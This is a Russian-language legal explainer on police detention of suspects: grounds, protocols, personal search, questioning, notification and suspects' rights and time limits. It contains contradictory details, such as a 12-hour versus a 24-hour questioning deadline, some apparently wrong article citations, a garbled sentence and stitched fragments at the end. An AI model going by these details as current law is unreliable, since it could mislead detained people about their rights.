            <p>Более того, независимо от основания такая мера принуж­дения как задержание в уголовном процессе вообще может быть применена только в отношении лиц, подозреваемых в соверше­нии преступлений, за которые УК РФ предусматривается на­казание в виде лишения свободы. Если же человек подозревается в совершении иного преступления, за которое по закону он принципиально не может быть лишен свободы, то задержа­ние в данном случае неприемлемо ни при каких условиях.</p>
            <p>Законность задержания в уголовном процессе также обуславлива­ется строгим порядком его осуществления, который регламентирован ст. 92-96 УПК РФ.</p>
            <p>На практике процедура задержания обычно начинается с так на­зываемого фактического задержания (захвата) лица, то есть с момента фактического лишения человека права на свободу и личную неприкос­новенность. Далее захваченное лицо подлежит доставлению в орган дознания или к следователю, которые при наличии указанных выше оснований принимают процессуальное решение об его задержании.</p>
            <p>Впоследствии задержанный может быть подвергнут личному обыску (ст. 93 УПК РФ) и в течение 12 часов с момента фактического задержания должен быть допрошен в качестве подозреваемого (ч. 2 ст. 46 УПК РФ).</p>
            <p>О факте задержания в обязательном порядке должны быть уведомлены заинтересованные лица (ст. 96 УПК РФ).</p>
            <p>При этом очевидно, что задержание подозреваемого не ограни­чивается лишь осуществлением упомянутых предписаний закона. Как уже было отмечено выше, задержание не имеет своей самоцелью ли­шение человека права на свободу и личную неприкосновенность. Оно необходимо для возможности проведения с его участием ряда след­ственных и иных процессуальных действий, направленных на собира­ние доказательств по уголовному делу. Именно проведение данных действий с участием подозреваемого: очных ставок, предъявлений для опознания, проверок показаний на месте и т.д. как раз и занимает основную часть времени, отведенного законом для задержания подо­зреваемого.</p>
            <p>А заканчивается процедура задержания подозреваемого в мо­мент принятия ответственного решения о его дальнейшей судьбе - либо подозреваемый освобождается, либо суд выносит решение о его заключении под стражу.</p>
            <p>Должностные лица, уполномоченные принимать процессуальное решение о задержании подозреваемого.</p>
            <p>&nbsp;После фактического задержания человек подлежит доставлению в орган дознания или предварительного след­ствия для принятия процессуального решения о его задержании.</p>
            <p>Согласно ст. 91 УПК РФ правом задержания подозреваемого наделены: следователь или дознаватель (орган дознания).</p>
            <p>Следователь является должностным лицом, уполномочен­ным в пределах компетенции осуществлять предваритель­ное следствие по уголовному делу, а также некоторые иные предусмотренные законом процессуальные полномочия (ст. 38 УПК РФ).</p>
            <p>Независимо от ведомственной при­надлежности все следователи обладают одинако­выми уголовно-процессуальными полномочия­ми, в том числе и по задержанию.</p>
            <p>При этом для возможности начала осущест­вления данных полномочий следователь должен принять соответствующе уголовное дело к своему производству (ч. 2 ст. 156 УПК РФ). Первоначально решение о принятии уголовного дела к производ­ству включается одним из пунктов в постановле­ние о возбуждении уголовного дела. Однако на протяжении предварительного расследования следователи могут меняться; к расследованию могут быть подключены дополнительные сотруд­ники и т.д. Поэтому каждый новый следователь, приступая к работе по уголовному делу, обязан вынести собственное постановление о принятии уголовного дела к своему производству. Без вы­несения такого решения все последующие про­цессуальные акты следователя, в том числе и о задержании подозреваемого, будут незаконными.</p>
            <p>Полномочиями следователя, в частности и правом задержания подозреваемого, обладает также руководитель следственного органа - должностное лицо, возглавляющее соответствующее следственное подразделение (следственный отдел, управление и т.д.), а также его за­меститель (п. 38.1 УПК РФ).</p>
            <p>Органы дознания - это государственные органы и долж­ностные лица, уполномоченные осуществлять:</p>
            <p>- дознание как форму предварительного расследования (ст. 32 УПК РФ);</p>
            <p>- производство неотложных следственных действий по уголовным делам, по которым обязательно предварительное следствие (ч. 1-3 ст. 157 УПК РФ);</p>
            <p>- выполнение следственных действий по поручению следователя (ч. 4 ст. 157 УПК РФ);</p>
            <p>На практике нередко возникают ситуации, когда преступление со­вершается вдали от населенных пунктов, а порой - и вообще за предела­ми основной территории РФ. Следовательно, быстрое прибытие долж­ностного лица органа дознания на место для расследования уголовного дела также является весьма затруднительным. Поэтому в соответствии с ч. 3 ст. 40 УПК РФ полномочия органа дознания по возбуждению уго­ловных дел и производству неотложных следственных действий, в том числе по задержанию подозреваемого, также возлагаются на:</p>
            <p>- капитанов морских и речных судов, находящихся в дальнем пла­вании;</p>
            <p>- руководителей геологоразведочных партий и зимовок, располо­женных в удаленных местах;</p>
            <p>- глав дипломатических представительств и консульских учрежде­ний Российской Федерации.</p>
            <p>Орган дознания является коллегиальным субъектом правоприме­нения. Структурно он состоит из следующих звеньев:</p>
            <p>- начальника органа дознания;</p>
            <p>- начальника подразделения дознания;</p>
            <p>- дознавателя.</p>
            <p>Начальник органа дознания - это должностное лицо, осуществляю­щее общее руководство органом дознания, а также ведомственный кон­троль за деятельностью дознавателей. Например, таковыми являются начальник районного отдела внутренних дел, начальник линейного от­дела внутренних дел на транспорте и т.д.</p>
            <p>Начальник подразделения дознания - должностное лицо органа до­знания, возглавляющее соответствующее специализированное подраз­деление, которое осуществляет предварительное расследование в фор­ме дознания, а также его заместитель (например, начальник отделения дознания при районном отделе внутренних дел и т.д.).</p>
            <p>Дознаватель - это должностное лицо, на которое возложено не­посредственное осуществление полномочий органа дознания (ст. 41 УПК РФ). При этом он, как и следователь, перед началом осуществления своих полномочий должен принять уголовное дело к своему производ­ству.</p>
            <p>&nbsp;Правовые условия принятия решения о задержании подозреваемого.</p>
            <p>&nbsp;Юрисдикционное решение о задержании подозреваемого оформ­ляется соответствующим протоколом задержания подозреваемого.</p>
            <p>В соответствии с ч. 1 ст. 92 УПК РФ протокол задержания подозреваемого должен быть составлен в течение 3 часов с момента его доставления в орган дознания или к следователю. Указанное время законодатель предоставляет для проведения необходимых проверочных действий, получения доказательств и иных сведений, дающих основания для применения данной меры принуждения. Так, за это время дознаватель или следователь могут допросить потерпевших или очевидцев преступления, предъявить им подозреваемого для опознания, провести обыск по месту жительства задержанного, осуществить иные про­верочные мероприятия.</p>
            <p>В соответствии с ч. 2 ст. 92 УПК РФ в таком протоколе указываются:</p>
            <p>- дата и время его составления;</p>
            <p>- дата, время, место, основания и мотивы задержания подозревае­мого;</p>
            <p>- результаты его личного обыска;</p>
            <p>- другие обстоятельства задержания.</p>
            <p>Протокол задержания должен быть предъявлен задержанному для ознакомления и подписания. При этом обязательно следует обращать внимание на правильность указанных в нем сведений, например, на вре­мя фактического задержания, на результаты личного обыска, на основа­ния и мотивы задержания. В случае если какие-то фрагменты протокола, по мнению задержанного, не будут соответствовать действительности, протокол задержания подозреваемого - это единственный протокол, фиксирующий не процессуальное действие, а решение.</p>
            <p>Не­обходимо отметить о нежелательно­сти отказа от подписания протокола задержания подозреваемого, по­скольку данный факт не имеет суще­ственного юридического значения.</p>
            <p>Протокол задержания по­дозреваемого - это уголовно-процессуальный акт, порождающий возникновение новых публично-правовых отношений между госу­дарством и задержанным. Именно с момента составления протокола задержанное лицо в полном объеме приобретает процессуальный статус подозреваемого и получает воз­можность использовать весь спектр предоставленных ему прав и воз­можностей. Поэтому после осуществления юридического задержания дознаватель или следователь обязаны разъяснить подозреваемому его права, о чем делается соответствующая отметка в протоколе.</p>
            <p>Лицо, задержанное по подозрению в совершении преступления, помещается в специализированное учреждение - изолятор временно­го содержания (ИВС). При этом дознаватель или следователь вправе в любой момент вызвать подозреваемого из изолятора для проведения с ним дальнейших следственных действий. Они также могут разрешить встречу с подозреваемым оперативного сотрудника (ч. 2 ст. 95 УПК РФ).</p>
            <p>&nbsp;Задержание подозреваемого до возбуждения уголовного дела.</p>
            <p>&nbsp;В настоящее время в теории и практике уголовного процесса до­статочно актуальным является вопрос о возможности осуществления задержания подозреваемого до возбуждения уголовного дела. Эта про­блема обусловлена следующими обстоятельствами. Так, с одной сторо­ны, по всем канонам уголовно-процессуального права применение к лицу любой меры уголовно-процессуального принуждения, в том числе и его задержание по подозрению в совершении преступления, возмож­но лишь в связи с производством по конкретному уголовному делу. Од­нако с другой стороны, в практической деятельности нередки случаи, требующие необходимости задержания лица в тот момент, когда соот­ветствующее уголовное дело еще не возбуждено. Эта проблема в част­ности касается такого основания для задержания, при котором лицо задерживается прямо в момент совершения преступления или сразу после (п. 1 ч. 1 ст. 91 УПК РФ). Эта проблема также может быть связана и с другими предусмотренными законом основаниями для задержания. Например, сотрудники полиции в ходе планового рейда задерживают человека, пытающегося сбыть наркотическое вещество. Еще одним при­мером может послужить задержание сотрудниками таможни лица, пы­тающегося перевезти через границу контрабандный груз. Задержание может иметь место и в случае прибытия сотрудников полиции по сиг­налу, поступившему на пульт дежурного вневедомственной охраны. По данному поводу имеется еще множество примеров.</p>
            <p>Очевидно, что все указанные случаи связаны с только что выявлен­ными признаками преступления. Поэтому ни о каком возбужденном уголовном деле речь здесь идти не может. Органам дознания или следо­вателю еще только предстоит рассмотреть представленные материалы, провести необходимые проверочные мероприятия, на основании чего решить вопрос о возбуждении по этому поводу уголовного дела. А за­держание лица, исходя из сложившихся обстоятельств, должно быть проведено сиюминутно, незамедлительно.</p>
            <p>Сам по себе термин «задержание» может пониматься, по крайней мере, двояко. Как уже отмечалось выше, существует фактическое задержание (захват), то есть непроцессуальное мероприятие, заключающееся в физических действиях сотрудников правоохранительных органов по лишению лица права на свободу и личную неприкосновенность. Существует и юриди­ческое задержание, выраженное в оформлении соответствующего про­токола задержания подозреваемого.</p>
            <p>При этом фактическое задержание не имеет процессуальной фор­мы. Его основания и порядок не регламентированы УПК РФ. Фактиче­ское задержание, как отмечалось выше, проводят не дознаватель или следователь, а иные должностные лица правоохранительных органов.</p>
            <p>Таким образом, осуществление фактического задержания и доставления вполне возможно и до возбуждения уголовного дела.</p>
            <p>В свою очередь, составление протокола задержания подозревае­мого может осуществляться исключительно в рамках уголовного судо­производства. Следовательно, для принятия процессуального решения о задержании необходимо наличие возбужденного уголовного дела. Как представляется, вопрос о возбуждении уголовного дела по поводу до­ставленного лица должен быть решен дознавателем или следователем в тот самый 3-часовой срок, отведенный законодателем для составления протокола задержания.</p>
            <p>&nbsp;Порядок личного обыска задержанного.</p>
            <p>&nbsp;Личный обыск задержанного подозреваемого заключается в прину­дительном обследовании его тела, одежды и сопутствующих вещей в це­лях отыскания и изъятия предметов, документов и ценностей, имеющих значения для уголовного дела. В соответствии со ст. 93 УПК РФ проведе­ние личного обыска является правом, а не обязанностью дознавателя или следователя. Однако, исходя из сложившейся следственной практи­ки, такое процессуальное действие проводится в каждом случае задер­жания подозреваемого. О необходимости проведения личного обыска подозреваемого сразу после его задержания свидетельствует и ч. 2 ст. 92 УПК РФ, предписывающая фиксировать его результаты прямо в про­токоле задержания.</p>
            <p>Порядок проведения личного обыска задержанного регламентиро­ван ст. 184 УПК РФ. В этой связи сразу необходимо отметить, что личный обыск задержанного подозреваемого проводится по факту, то есть без вынесения отдельного постановления или судебного решения.</p>
            <p>В силу закона при проведении личного обыска должны обязательно принимать участие не менее чем двое понятых. Понятые - это не заин­тересованные в исходе уголовного дела лица, привлекаемые дознавате­лем или следователем для удостоверения факта производства, а также содержания, хода и результатов следственного действия (ч. 1 ст. 60 УПК РФ). Основная задача понятых заключается в осуществлении функции так называемого общественного контроля за действиями государственных органов и должностных лиц, осуществляющих дознание и предваритель­ное следствие. По мнению законодателя, это способствует законности в действиях дознавателя или следователя, а также правильности составле­ния протокола. Поэтому основными качествами, которыми должны об­ладать понятые являются их независимость, беспристрастность, а также способность правильно воспринимать объективную действительность. И, следовательно, в качестве понятых не могут приглашаться:</p>
            <p>- несовершеннолетние;</p>
            <p>- участники уголовного судопроизводства, а также их близкие род­ственники;</p>
            <p>- работники правоохранительных органов, наделенные полномо­чиями по осуществлению оперативно-розыскной деятельности и (или) предварительного расследования;</p>
            <p>- иные лица, прямо или косвенно заинтересованные в исходе уго­ловного дела.</p>
            <p>Помимо понятых следователь или дознаватель вправе привлечь к производству личного обыска оперативных работников (ч. 7 ст. 264 УПК РФ) и специалиста.</p>
            <p>Специалист - это лицо, обладающее специальными знаниями в об­ласти науки и техники, искусства и ремесла. Он может быть привлечен для производства личного обыска в целях содействия в обнаружении, закреплении и изъятии предметов и документов, а также применения технических средств.</p>
            <p>Вместе с тем специалист не может принимать участие в производ­стве личного обыска, если он:</p>
            <p>- является или являлся иным участником по данному уголовному делу, в частности дознавателем, следователем, прокурором, потерпев­шим, свидетелем и т.д.;</p>
            <p>- является близким родственником или родственником любого из участников производства по данному уголовному делу;</p>
            <p>- находился или находится в служебной или иной зависимости от сторон или их представителей;</p>
            <p>- является некомпетентным в соответствующей области специаль­ных знаний;</p>
            <p>- если имеются иные обстоятельства, дающие основание полагать, что он лично, прямо или косвенно, заинтересован в исходе данного уго­ловного дела.</p>
            <p>Поэтому при обнаружении любого из вышеперечисленных обстоя­тельств, специалисту, привлеченному для производства личного обы­ска, задержанное лицо вправе заявить отвод.</p>
            <p>Требование об отводе может быть зафиксировано прямо в тексте протокола или оформлено отдельным документом на имя соответствую­щего дознавателя или следователя. Согласно с. 71 УПК РФ в ее систем­ном единстве со ст. 69 УПК РФ решение вопроса по заявленному отводу специалиста находится в компетенции самого дознавателя или следова­теля, которые могут оставить его без удовлетворения. Однако данные о заявленном отводе, тем не менее, в материалах уголовного дела бу­дут зафиксированы, что впоследствии возможно позволит оспорить от­дельные результаты проведенного обыска.</p>
            <p>И наконец, еще одним участником личного обыска является пере­водчик, о котором мы уже говорили выше. Переводчик привлекается к производству данного следственного действия в том случае, если за­держанный не в достаточной степени владеет языком уголовного су­допроизводства. На переводчика также распространяются вышепри­веденные ограничения на участие в уголовном деле и правила на его отвод.</p>
            <p>Касательно лиц, участвующих в личном обыске задержанного, су­ществует еще одна важная особенность, обусловленная принципом ува­жения чести и достоинства личности: все эти лица, включая самого до­знавателя или следователя, должны быть одного пола с обыскиваемым.</p>
            <p>До начала обыска обыскиваемый должен быть ознакомлен с решением о его проведении. Ему должно быть предложено вы­дать искомые предметы, документы или ценности доброволь­но. В случае такой добровольной выдачи и при отсутствии оснований полагать о сокрытии каких-либо иных значимых объектов следственное действие может быть окончено. В противном случае дознаватель или следователь приступает к осуществлению непосредственных поисковых мероприятий.</p>
            <p>В ходе личного обыска могут быть изъяты:</p>
            <p>- предметы, документы или ценности, имеющие, по мнению дозна­вателя или следователя, отношение к уголовному делу (например, ору­дия совершения преступления, какие-либо похищенные вещи и т.д.);</p>
            <p>- предметы, которые изъяты из свободного оборота (например, оружие, наркотики и пр.).</p>
            <p>В ходе личного обыска также могут быть временно изъяты некоторые лич­ные вещи: личные доку­менты, шнурки, ремень, золотые украшения и тому подобные объек­ты, хранение которых во время задержания запрещено.</p>
            <p>Все изъятые в ходе обыска объекты долж­ны быть предъявлены участвующим лицам, а при необходимости - надлежащим образом упакованы, опечатаны, заверены подписями следователя и понятых и надлежащим образом подробно описаны в протоколе.</p>
            <p>В случае, если, по мнению задержанного, следователь описал изъятые у него вещи неправильно или ненадлежащим образом, он имеет полное право собственноручно внести в конце прото­кола соответствующие уточнения или дополнения.</p>
            <p>&nbsp;Порядок допроса подозреваемого</p>
            <p>&nbsp;Допрос подозреваемого - это следственное действие, которое со­стоит в процессе получения от него показаний. Показания подозре­ваемого могут касаться любых значимых для уголовного дела обстоя­тельств, в частности, - имеющихся в отношении него подозрений. Они имеют двойственную правовую природу. С одной стороны, такие пока­зания являются источником доказательственной информации, а с дру­гой - средством защиты от выдвинутого в отношении лица подозрения. С учетом специфики процессуального статуса подозреваемого дача им показаний - это результат его свободного волеизъявления. Подозревае­мый, участвуя в уголовном деле со стороны защиты, может вообще от­казаться от дачи показаний, а также не несет никакой ответственности за дачу заведомо ложных показаний. Следовательно, содержание сооб­щенных им сведений может неоднократно меняться. При этом отказ от показаний или их последующие изменения не вправе трактоваться как обстоятельства, подтверждающие виновность подозреваемого.</p>
            <p>Допрос задержанного по подозрению в совершении преступления - это правовой императив. Он должен быть произведен в независимо­сти от волеизъявления допрашиваемого. Следовательно, если подо­зреваемый, пользуясь предоставленными ему правами, вообще отка­зывается давать показания или не желает этого делать в данное время, дознаватель или следователь формально составляют протокол допроса и фиксируют в нем факт подобного отказа.</p>
            <p>В соответствии с ч.2 ст. 46 УПК РФ подо­зреваемый должен быть допрошен в присутствии своего защитника в течение 24 часов с момента его фактического задержания. При этом до начала допроса по просьбе подозреваемого ему обеспечи­вается конфиденциальное свидание с защитником продолжительностью не менее 2 часов. Помимо защитника в допросе могут принимать участие и другие лица (переводчик, специалист и т.д.).</p>
            <p>Допрос задержанного лица может быть произведен в кабинете до­знавателя или следователя либо в изоляторе временного содержания.</p>
            <p>На практике большинство допросов подозреваемых не занимают длительного времени. Однако в ряде случаев объемы сообщаемой до­прашиваемым лицом информации могут быть настолько велики, что процесс получения его показаний затягивается на несколько часов или даже более. В связи с этим законодатель устанавливает определенные временные рамки для производства данного следственного действия. Так, допрос не может длиться непрерывно более 4 часов, после чего дознаватель или следователь обязаны предоставить допрашиваемому перерыв не менее чем на 1 час для отдыха и приема пищи. А общая про­должительность допроса в течение дня не должна превышать 8 часов. Более того, при наличии медицинских показаний, подтвержденных за­ключением врача, продолжительность допроса может быть и еще мень­шей. А для несовершеннолетних эти сроки сокращены вдвое: соответ­ственно до 2 и до 4 часов.</p>
            <p>Поэтому в случае, если дознаватель или следователь не успевает получить все необходимые показания в обозначенные сроки, процеду­ра допроса прерывается и продолжается в другой день.</p>
            <p>Перед началом допроса дознаватель или следователь, удостове­рившись в личности допрашиваемого, разъясняют ему права и порядок производства следственного действия. Законодатель предусматривает свободу тактики допроса. Это означает, что дознаватель или следова­тель по своему усмотрению определяют структуру и содержание вер­бального общения (беседы) с допрашиваемым лицом, в том числе, зада­ют необходимые вопросы. Так, допрос может начинаться со свободного рассказа допрашиваемого и заканчиваться вопросами; в другой ситуа­ции дознаватель или следовать сразу начинают задавать необходимые вопросы и т.д. Допрашиваемый вправе изложить свои показания (часть показаний) и собственноручно. Однако эта свобода тактики допроса ограничивается запретом задавать наводящие вопросы, которые своей формулировкой предопределяют получение желаемого ответа. Давая показания допрашиваемое лицо вправе пользоваться документами и записями.</p>
            <p>Участвующий в допросе защитник имеет право: а) давать подозреваемому в присутствии дознавателя или следова­теля краткие консультации; б) задавать ему с разрешения дознавателя или следователя вопросы; в) делать письменные замечания по поводу правильности и полноты записей в прото­коле. Дознаватель или следователь могут и отвести вопросы защитника, но обязаны при этом занести их в протокол.</p>
            <p>Ход и результаты допроса отражаются в соответствующем прото­коле. Показания допрашиваемого принято записывать от первого лица и по возможности дословно. Вопросы и ответы на них записываются в той последовательности, которая имела место в ходе допроса. В прото­коле указываются и те вопросы, которые были отведены дознавателем или следователем, или на которые допрашиваемый отвечать отказался, а также мотивы таких отводов или отказов. И наконец, протокол должен содержать указание об имевшем место в ходе допроса предъявлении отдельных материалов уголовного дела (вещественных доказательств, документов и т.д.) и данных в связи с этим пояснениях. Дополнительны­ми средствами фиксации хода и результатов допроса подозреваемого могут быть аудио- и видеозаписи. Помимо этого, допрашиваемым ли­цом могут быть изготовлены схемы, чертежи, рисунки, диаграммы. Все эти материалы приобщаются к протоколу, о чем в нем делается соответ­ствующая запись.</p>
            <p>Протокол допроса в обязательном порядке должен быть предъявлен для ознакомления самому подозреваемому и его за­щитнику. Если допрос помимо протокола фиксировался каким-либо иным способом, например посредством видеозаписи, то для ознакомления должны быть предъявлены и соответствую­щие материалы (кассеты, диски и т.д.)</p>
            <p>В этой связи подозреваемому желательно самым внимательным об­разом ознакомиться с текстом протокола своего допроса, поскольку в отличие от ранее описанных объяснений, его показания уже являются полноценными процессуальными доказательствами. А любые содержа­щиеся там сведения могут быть либо сами по себе, либо в совокупности с другими доказательствами использованы для предъявления ему обви­нения, постановления приговора и т.д. Если же какие-то фрагменты про­токола представляются неполными, неверными, искаженными, то подо­зреваемому надлежит собственноручно внести в него соответствующие замечания, дополнения и уточнения.</p>
            <p>К великому сожалению, в современных условиях весьма распро­странены случаи отказа подозреваемых от подписания протоколов их допросов. Это же касается и протоколов иных действий, произведенных с их участием, о чем мы уже говорили выше. Причина подобного и не совсем правильного поведения заключается в низком уровне правовой культуры и правовой грамотности этих лиц. Их логика представляется весьма простой: «Если я ничего не подписал, значит, ничего не было, зна­чит, я ни в чем не сознался».</p>
            <p>Однако подобный «способ» реализации своих прав представляется весьма примитивным и абсолютно бесполезным. Ведь согласно ст. 167 УПК РФ в случае отказа кого-либо из участвующих лиц подписать про­токол дознаватель или следователь делают в нем соответствующую за­пись, которая удостоверяется подписью защитника. В этом случае про­токол имеет такое же юридическое значение, как и при подписании его подозреваемым.</p>
            <p>Следовательно, более рациональным и правильным будет не по­добный пассивный, а наоборот активный способ защиты. Если подозре­ваемый полностью или частично не согласен с изложенными сведения­ми, он должен в конце протокола собственноручно отметить данный факт и подробно описать свою позицию. В этом случае она не останется без должного внимания со стороны потенциальных читателей: прокуро­ра, суда и т.д.</p>
            <p>&nbsp;Уведомление о задержании близких родственников или иных лиц подозреваемого.</p>
            <p>&nbsp;Как уже было отмечено выше, после фактического задержания лица ему должна быть предоставлена возможность лично или через сотруд­ника правоохранительного органа уведомить по телефону о случив­шемся своих близких родственников или иных лиц.</p>
            <p>Однако после составления протокола задержания на дознавателе или следователе лежит обязанность официального уведомления о за­держании. Так, в соответствии с ч. 3 ст. 92 УПК РФ орган дознания, до­знаватель или следователь в течение 72 часов с момента задержания подозреваемого обязаны о уведомить об этом прокурора. Также в тече­ние 72 часов о задержании должен быть уведомлен кто-либо из близких родственников, а при их отсутствии - другой родственник. В случае за­держания несовершеннолетнего уведомляются законные представите­ли - родители или лица, их заменяющие.</p>
            <p>При задержании военнослужащего об этом уведомляется командо­вание воинской части, а в случае задержания иностранного гражданина - соответствующее посольство или консульство (ч. 2-3 ст. 96 УПК РФ). При задержании подозреваемого, являющегося членом общественной наблюдательной комиссии, образованной в соответствии с законода­тельством РФ, об этом уведомляются секретарь Общественной палаты РФ и соответствующая общественная наблюдательная комиссия</p>
            <p>Исключением из вышеуказанных правил является ситуация, связан­ная с необходимостью сохранения в интересах предварительного рас­следования в тайне факта задержания. Здесь законодатель позволяет не уведомлять о задержании определенных лиц. Однако эта возможность допускается только с согласия прокурора и не распространяется на слу­чаи задержания несовершеннолетнего.</p>
            <p>&nbsp;Сущность процессуального статуса подозреваемого.</p>
            <p>&nbsp;С момента своего задержания лицо приобретает уголовно-процессуальный статус подозреваемого. Подозреваемый - это участ­ник уголовного судопроизводства, находящийся на начальном этапе осуществления в отношении него уголовного преследования. Пребы­вание лица в статусе подозреваемого означает, что государство в лице органов дознания или предварительного следствия уже имеет по от­ношению к нему определенные уголовно-правовые претензии. Однако данные претензии еще недостаточно обоснованы. Иными словами по­дозрение - это форма уголовного преследования, осуществляемая при наличии сведений, позволяющих полагать о совершении лицом престу­пления, но в условиях недостаточности доказательств для предъявле­ния ему обвинения.</p>
            <p>Следовательно, участие подозреваемого в уголовном деле носит временный, локальный характер. Так, с одной стороны, подозреваемый уже находится в определенной процессуальной связи с государством и испытывает на себе тяжесть уголовного преследования. Но с другой стороны, подозреваемый еще не является обвиняемым, поэтому его процессуальная связь с государством не так сильна. Нахождение лица в статусе подозреваемого является промежуточным этапом на пути его привлечения к уголовной ответственности, на пути формирования в отношении него уголовно-правовой претензии, подлежащей рас­смотрению и разрешению в судебном заседании. Поэтому статус подо­зреваемого характерен исключительно для досудебного производства. Впоследствии подозреваемый либо становится обвиняемым, либо уго­ловное преследование в отношении него прекращается.</p>
            <p>В целях обеспечения подозреваемому процессуальной возможно­сти защиты от уголовного преследования этот участник уголовного су­допроизводства наделен весьма широким комплексом процессуальных возможностей. Так, согласно ч. 4 ст. 46 УПК РФ он вправе:</p>
            <p>- знать, в чем он подозревается;</p>
            <p>-&nbsp;знакомиться с затрагивающими его права процессуальными решениями и получать их копии;</p>
            <p>- давать объяснения и показания на любом языке и при необхо­димости бесплатно пользоваться помощью переводчика;</p>
            <p>- по желанию отказаться от дачи объяснений и показаний;</p>
            <p>- пользоваться помощью защитника и иметь свидание с ним наедине и конфиденциально, в том числе и до первого допроса подозреваемого;</p>
            <p>- представлять доказательства;</p>
            <p>- заявлять ходатайства и отводы, приносить жалобы;</p>
            <p>- участвовать в следственных действиях, знакомиться с соот­ветствующими протоколами и подавать на них замечания;</p>
            <p>- защищаться иными, не запрещенными законом средствами и способами.</p>
            <p></p>
            <h2>На какой срок имеют право задержать человека в полиции?</h2>
            <p>Согласно ч. 1 ст. 27.5 КоАП РФ срок административного задержания по общему правилу не должен превышать 3 часов.</p>
            <p>Лицо, в отношении которого ведется производство по делу об административном правонарушении, посягающем на установленный режим Государственной границы Российской Федерации и порядок пребывания на территории Российской Федерации, об административном правонарушении, совершенном во внутренних морских водах, в территориальном море, на континентальном шельфе, в исключительной экономической зоне Российской Федерации, или о нарушении таможенных правил, в случае необходимости для установления личности или для выяснения обстоятельств административного правонарушения может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <p>Лицо, в отношении которого ведется производство по делу об административном правонарушении, влекущем в качестве одной из мер административного наказания административный арест или административное выдворение за пределы Российской Федерации, может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <p>Срок административного задержания лица исчисляется с момента его доставления. Срок административного задержания лица, находящегося в состоянии опьянения, исчисляется с момента его вытрезвления. При этом общий срок времени вытрезвления лица, находящегося в состоянии опьянения, с момента его доставления и административного задержания такого лица не может превышать 48 часов.</p>
            <p>В уголовно-процессуальном порядке в соответствии с п. 11 ст. 5 УПК РФ задержание допускается на срок не более 48 часов в случае:</p>
            <p>- если гражданин застигнут при совершении преступления или непосредственно после его совершения;</p>
            <p>- если потерпевшие или очевидцы укажут на данное лицо как на совершившее преступление или</p>
            <p>- когда на этом лице или его одежде, при нем или в его жилище будут обнаружены явные следы преступления и при наличии иных данных дающих основание подозревать лицо в совершении преступления.</p>
            <p>В соответствии с ч. 2 ст. 94 УПК РФ по истечении 48 часов с момента задержания подозреваемый подлежит освобождению, если в отношении него не была избрана мера пресечения в виде заключения под стражу в порядке ст. 108 УПК РФ либо суд не продлил срок задержания на 72 часа в порядке, установленном п. 3 ч. 7 ст. 108 УПК РФ, при наличии ходатайства следователя, дознавателя, подозреваемого или его защитника о представлении дополнительных доказательств обоснованности или необоснованности избрания меры пресечения в виде заключения под стражу.</p>
            <p></p>
            <h2>На какой срок имеют право задержать человека в полиции?</h2>
            <p>Срок административного задержания не должен превышать три часа, за исключением случаев, предусмотренных частями 2 и 3 статьи 27.5 Кодекса Российской Федерации об административных правонарушениях.</p>
            <p>Лицо, в отношении которого ведется производство по делу об административном правонарушении, посягающем на установленный режим Государственной границы Российской Федерации и порядок пребывания на территории Российской Федерации, об административном правонарушении, совершенном во внутренних морских водах, в территориальном море, на континентальном шельфе, в исключительной экономической зоне Российской Федерации, или о нарушении таможенных правил, в случае необходимости для установления личности или для выяснения обстоятельств административного правонарушения может быть подвергнуто административному задержанию на срок не более 48 часов (часть 2 статьи 27.5 Кодекса Российской Федерации об административных правонарушениях).</p>
            <p>Согласно части 3 статьи 27.5 Кодекса Российской Федерации об административных правонарушениях лицо, в отношении которого ведется производство по делу об административном правонарушении, влекущем в качестве одной из мер административного наказания административный арест, может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <p>Административное задержание на срок не более 48 часов может применяться в случае, если имеются достаточные основания считать его необходимым и соразмерным для обеспечения производства по конкретному делу об административном правонарушении, за совершение которого может быть назначено наказание в виде административного ареста[1].</p>
            <p>Орган дознания, дознаватель, следователь вправе задержать лицо по подозрению в совершении преступления, за которое может быть назначено наказание в виде лишения свободы.</p>
            <p>В соответствии со статьей 94 Уголовно-процессуального кодекса Российской Федерации по истечении 48 часов с момента задержания подозреваемый подлежит освобождению, если в отношении его не была избрана мера пресечения в виде заключения под стражу либо суд не продлил срок задержания в порядке, установленном пунктом 3 части седьмой статьи 108&nbsp;Уголовно-процессуального кодекса Российской Федерации.</p>
            <p>ПУ ГУ МВД России по Свердловской области</p>
            <p>[1]&nbsp;См. Постановление Конституционного Суда РФ от 16.06.2009 N 9-П «По делу о проверке конституционности ряда положений статей 24.5, 27.1, 27.3, 27.5 и 30.7 Кодекса Российской Федерации об административных правонарушениях, пункта 1 статьи 1070 и абзаца третьего статьи 1100 Гражданского кодекса Российской Федерации и статьи 60 Гражданского процессуального кодекса Российской Федерации в связи с жалобами граждан М.Ю. Карелина, В.К. Рогожкина и М.В. Филандрова».</p>
            <h5>Page 2</h5>
            <p></p>
            <h2>Задержание для установления личности срок</h2>
            <p></p>
            <p>Закона РФ «Об обжаловании в суд действий и решений, нарушающих права и свободы граждан», ст. 39 Закона РФ «О милиции»);на свободу от пыток, жестокого и бесчеловечного обращения</p>
            <ul>
              <li>никто не должен подвергаться пыткам, другому жестокому обращению (ст. 21 Конституции РФ);</li>
            </ul>
            <p>на соблюдение сроков задержания</p>
            <ul>
              <li>при административном задержании срок задержания не должен превышать 3 часа (ч. 1 ст. 27.5 КоАП РФ), в течение 48 часов с момента задержания задержанный подлежит освобождению, если не была избрана мера пресечения в виде заключения под стражу, либо суд не продлил срок задержания (ч. 1 ст. 94 УПК РФ);</li>
            </ul>
            <p>на участие защитника с момента задержания</p>
            <ul>
              <li>каждый задержанный имеет право пользоваться помощью адвоката (защитника) с момента задержания (ч. 2 ст. 48 Конституции РФ, п. 3 ч.4, ст.</li>
            </ul>
            <h4>Задержание для установления личности закон</h4>
            <p>Даже если вы на 100% уверены в своей правоте и в том, что для задержания нет никаких правовых оснований, не стоит давать лишний повод.</p>
            <p>Задержание по подозрению в совершении преступления Этот вид задержания предусматривает наличие уже совершенного преступления, осведомленности об этом преступлении правоохранительных органов и наличие возбужденного уголовного дела по данному факту (за исключением случаев, когда подозреваемого задерживают прямо на месте преступления). Но здесь есть свои нюансы, зная которые, можно строить определенную линию поведения.</p>
            <h4>Статья 14. задержание&nbsp;</h4>
            <p>УПК РФ);не давать показания против себя и своих родных</p>
            <ul>
              <li>задержанный имеет право не давать показания против самого себя, своего спутника, близких родственников (ч.1 ст.51 Конституции РФ);</li>
            </ul>
            <p>на получение копии протокола по требованию</p>
            <ul>
